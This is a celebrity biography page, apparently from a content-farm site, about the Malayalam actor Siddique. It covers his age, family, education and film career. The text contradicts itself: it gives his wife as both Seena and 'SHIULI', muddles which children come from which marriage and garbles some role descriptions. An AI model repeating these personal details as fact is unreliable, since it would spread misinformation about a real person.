	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="has-branding main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"   >
			<div class="inside-navigation grid-container grid-parent">
				<div class="navigation-branding"><div class="site-logo">
						<a href="https://ottlist.in/" title="OTTList" rel="home">
							<img fetchpriority="high"  class="header-image is-logo-image" alt="OTTList" src="https://ottlist.in/wp-content/uploads/2021/11/Untitled-design-1.png" title="OTTList" width="512" height="512" />
						</a>
					</div><p class="main-title" >
					<a href="https://ottlist.in/" rel="home">
						OTTList
					</a>
				</p></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-navigation" class=" menu sf-menu"><li id="menu-item-1113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1113"><a href="https://ottlist.in/tamil-movies/">Tamil</a></li>
<li id="menu-item-1118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1118"><a href="https://ottlist.in/upcoming-telugu-movies-on-ott/">Telugu</a></li>
<li id="menu-item-1123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1123"><a href="https://ottlist.in/malayalam-ott-release-movies-list/">Malayalam</a></li>
<li id="menu-item-1128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1128"><a href="https://ottlist.in/hindi-movies-digital-release-dates/">Hindi</a></li>
<li id="menu-item-1133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1133"><a href="https://ottlist.in/kannada-movies-ott-release-dates/">Kannada</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2106"><a href="https://ottlist.in/category/english-movies/">English</a></li>
<li id="menu-item-1929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1929"><a href="https://ottlist.in/category/digital-news/">OTT News</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-13318" class="post-13318 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrity"  >
	<div class="inside-article">
		<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://ottlist.in">OTT List</a><span class="separator"> - </span><a href="https://ottlist.in/category/celebrity/">Celebrity</a><span class="separator"> - </span><span class="last">Siddique Wiki, Biography, Age, Wife, Family, Education, Height, Weight, Movies List, Career, Profession, Net Worth</span></p></nav>			<header class="entry-header">
				<h1 class="entry-title" >Siddique Wiki, Biography, Age, Wife, Family, Education, Height, Weight, Movies List, Career, Profession, Net Worth</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-12-07T11:08:17+05:30" >December 7, 2022</time></span> 		</div>
					</header>
			
		<div class="entry-content" >
			<p><b>Siddique Wiki and Biography</b><span style="font-weight: 400;">: Born on October 1, 1962, Siddique is a well-known Indian actor and producer best known for his work in Malayalam movies. He has appeared in several Tamil, Telugu, and Hindi films as well as more than 350 Malayalam movies. Well-known for portraying comedic roles, romantic leads, anti-heroes, and villains, among other roles, in both lead and supporting roles.</span></p>
<p><img decoding="async" class="size-full wp-image-13319 aligncenter" src="https://ottlist.in/wp-content/uploads/2022/12/Siddique.jpg" alt="Siddique" width="550" height="350" srcset="https://ottlist.in/wp-content/uploads/2022/12/Siddique.jpg 550w, https://ottlist.in/wp-content/uploads/2022/12/Siddique-300x191.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<h2><b>Siddique Wiki: Biography, Age, Wife, Family, Education, Height, Weight, Movies List, Career, Profession, Net Worth</b></h2>
<table>
<tbody>
<tr>
<td><b>Real Name</b></td>
<td><b>Siddique</b></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Nick Name</span></td>
<td><span style="font-weight: 400;">Siddique</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Profession</span></td>
<td><span style="font-weight: 400;">Actor</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Famous For</span></td>
<td><span style="font-weight: 400;">Acting</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Wife Name</span></td>
<td><span style="font-weight: 400;">Seena</span></td>
</tr>
<tr>
<td><b>Physical Status</b></td>
<td><span style="font-weight: 400;"> </span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Age</span></td>
<td><span style="font-weight: 400;">60 Years</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Height</span></td>
<td><span style="font-weight: 400;">5’ 8”</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Weight</span></td>
<td><span style="font-weight: 400;">82 kg</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Eye Color</span></td>
<td><span style="font-weight: 400;">Black</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Hair Color</span></td>
<td><span style="font-weight: 400;">Black</span></td>
</tr>
<tr>
<td><b>Personal Information</b></td>
<td><span style="font-weight: 400;"> </span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Date of Birth</span></td>
<td><span style="font-weight: 400;">1st October 1962</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Birth Place</span></td>
<td><span style="font-weight: 400;">Ernakulam, Kerala, India</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Zodiac Sign</span></td>
<td><span style="font-weight: 400;">Libra</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Nationality</span></td>
<td><span style="font-weight: 400;">Indian</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">School Name</span></td>
<td><span style="font-weight: 400;">NA</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">College Name</span></td>
<td><span style="font-weight: 400;">Government Polytechnic College, Kalamassery</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Qualifications</span></td>
<td><span style="font-weight: 400;">Diploma in Electrical Engineering</span></td>
</tr>
<tr>
<td><b>Family Profile</b></td>
<td><span style="font-weight: 400;"> </span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Father Name</span></td>
<td><span style="font-weight: 400;">Biwi</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Mother Name</span></td>
<td><span style="font-weight: 400;">K. Mamathu</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Siblings</span></td>
<td><span style="font-weight: 400;">Abdul Majeed, Arifa</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Career</span></td>
<td><span style="font-weight: 400;">Actor</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Source of Income</span></td>
<td><span style="font-weight: 400;">Movies</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Appeared In</span></td>
<td><span style="font-weight: 400;">Movies</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Net Worth Salary</span></td>
<td><span style="font-weight: 400;">Rs. 68 Crore (Approx.)</span></td>
</tr>
</tbody>
</table>
<h2><b>Siddique Biography</b></h2>
<h3><b>Siddique Education</b></h3>
<p><span style="font-weight: 400;">He attended Government Polytechnic College in Kalamassery after completing primary school in Edavanakkad, where he received a diploma in electrical engineering. After that, he secured employment with the Kerala State Electricity Board as an Electrical Engineer in Thrissur, Kerala. He spent some time working with KSEB before leaving to pursue other chances in Riyadh, Saudi Arabia. Soon after, he left his prior post and came back. While attending Government Polytechnic College in Kalamassery, he started to understand his aptitude for and passion in acting. He started working as a mimicry artist after that.</span></p>
<h3><b>Siddique Early Life</b></h3>
<p><span style="font-weight: 400;">Siddique was born in Edavanakkad, Ernakulam, Kerala, India on October 1, 1962. He was the youngest child among three; his older siblings were his brother and sister. He married SHIULI after his first wife passed away, and the two have since had three children (Rasheen, Shaheen and Farheen). His adult son from a previous marriage, Rasheen Siddique, has grown up. His second son, Shaheen, made his acting debut in Pathemaari. His older brother Adbul Majeed is also a well-known actor in Malayalam cinema, in addition to him.</span></p>
<h3><b>Siddique Career</b></h3>
<p><span style="font-weight: 400;">Siddique made his acting debut in &#8220;Aa Neram Alppa Dooram&#8221; by Thampi Kannanthanam in 1985. His performance in &#8220;Harihar Nagar,&#8221; a comedy co-directed by Siddique (director) and Lal, was where he initially attracted significant attention. The same genre is represented by 1992 films like Manthrikacheppu, Simhavalan Menon, Kasargode Khadarbhai, Thiruthalvadi, Mughamudra, Kunukkitta Kozhi, and others. Several well-known actresses, including Suchithra, Shobana, Mathu, and Parvathy, have appeared alongside Siddique on screen. Additionally, he has acted in action movies like &#8220;Ayalathe Adheham,&#8221; &#8220;Ekalavyan,&#8221; and others.</span></p>
<p><span style="font-weight: 400;">Siddique concurrently performed in television series. He developed a sizable fan base among Malayalam speakers playing Vinaya Prasad in the Sthree television series. Following that, he hosted Sallapam, a musical variety show on Doordarshan. In the 2000s, he presented two additional musical reality shows, Symphony on Kairali TV and Sangeetha Samagamam on Amrita TV. He made his acting debut as a producer in Ranjith&#8217;s film &#8220;Nandana.&#8221; The movie featured Prithviraj Sukumaran and Navya Nair, two well-known actors. He appeared in a variety of roles in movies like Chota Mumbai, Hallo, Nadiya Kollappetta Rathri, Udayon, Vellinakshatram, and others over the years that followed. Kerala&#8217;s first family magazine, &#8220;Family Facebook,&#8221; was released by Siddique in 2011. He is the editor of a monthly journal that conducts in-depth interviews with important individuals in Malayalam film.</span></p>
<p><b>Also Read:</b></p>
<ul>
<li class="entry-title"><a href="https://ottlist.in/manoj-k-jayan/" rel="bookmark"><span style="color: #3366ff;">Manoj K. Jayan Wiki, Biography, Age, Wife, Family, Education, Height, Weight, Movies List, Career, Profession, Net Worth</span></a></li>
<li class="entry-title"><span style="color: #3366ff;"><a style="color: #3366ff;" href="https://ottlist.in/vineeth-sreenivasan/" rel="bookmark">Vineeth Sreenivasan Wiki, Biography, Age, Wife, Family, Education, Height, Weight, Movies List, Career, Profession, Net Worth</a></span></li>
<li class="entry-title"><span style="color: #3366ff;"><a style="color: #3366ff;" href="https://ottlist.in/sreenivasan/" rel="bookmark">Sreenivasan Wiki, Biography, Age, Wife, Family, Education, Height, Weight, Movies List, Career, Profession, Net Worth</a></span></li>
</ul>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://ottlist.in/category/celebrity/" rel="category tag">Celebrity</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer class="site-info" aria-label="Site"   >
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="nav_menu-3" class="widget inner-padding widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://ottlist.in/about-us/">About Us</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://ottlist.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://ottlist.in/contact-us/">Contact Us</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://ottlist.in/disclaimer/">Disclaimer</a></li>
</ul></div></aside>		</div>
						<div class="copyright-bar">
					Copyright © 2025 <a href="https://ottlist.in/">OTT List</a> — All Rights Reserved				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!--[if lte IE 11]>
<script src="https://ottlist.in/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://ottlist.in/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
</script>
<script src="https://ottlist.in/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2025-11-07 09:37:40 -->